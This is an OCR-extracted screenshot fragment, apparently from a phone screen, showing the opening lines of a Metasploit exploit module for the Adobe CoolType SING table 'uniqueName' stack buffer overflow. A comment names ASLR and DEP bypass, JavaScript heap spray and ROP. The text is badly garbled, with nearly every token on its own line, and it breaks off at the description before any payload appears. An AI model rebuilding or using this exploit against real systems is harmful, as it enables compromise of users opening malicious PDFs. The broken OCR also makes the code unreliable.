
use.
# http://metasploit.com/framework/
##
require
'msf/core'
require
'zlib'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
GreatRanking
# aslr+dep 
bypass, js heap spray, rop, stack bof
	include 
Msf
:
:
Exploit
:
:
FILEFORMAT
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Adobe 
CoolType SING Table "uniqueName" Stack 
Buffer Overflow'
,
'Description'
=
>
%q{
